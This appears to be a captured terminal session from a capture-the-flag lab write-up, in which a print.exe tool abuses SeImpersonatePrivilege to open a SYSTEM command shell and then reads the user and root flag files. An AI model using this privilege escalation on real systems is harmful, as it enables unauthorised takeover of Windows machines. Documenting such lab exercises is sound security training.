 C:\Windows\SERVIC~1\LOCALS~1\AppData\Local\Temp>print.exe -i -c cmd
print.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\low\Desktop
cd C:\Users\low\Desktop
C:\Users\low\Desktop>type user.txt
type user.txt
3a1ddb915bd423f0ca428dce35612dcb
C:\Users\low\Desktop>cd ..\..
cd ..\..
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
1399d5ba705df14146335def4ff64520
C:\Users\Administrator\Desktop>